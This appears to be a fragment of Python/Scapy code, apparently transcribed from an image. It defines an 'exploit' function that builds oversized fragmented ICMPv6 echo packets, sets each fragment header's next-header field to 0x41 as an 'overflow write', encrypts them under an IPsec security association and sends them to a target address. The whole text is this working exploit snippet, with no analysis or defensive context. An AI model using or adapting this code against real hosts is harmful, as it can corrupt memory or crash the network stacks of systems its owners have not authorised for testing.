 23 def exploit(addr, sa, frag_size):
24
25 IP = IPv6(src='fe80::4fe:4e82:ceac:1e2c', dst=addr)
26
27 data_size = max(frag_size*2, 0x200)
28
29 LOL = ICMPv6EchoRequest(data="A"*data_size)
30
31 FH=IPv6ExtHdrFragment()
32
33 packets=fragment6(IP/FH/LOL, frag_size)
34
35 for p in packets:
36 p[IPv6ExtHdrFragment].nh = 0x41 #overflow write
37 lol1 = sa.encrypt(p)
38 send(lol1, verbose = 0)
39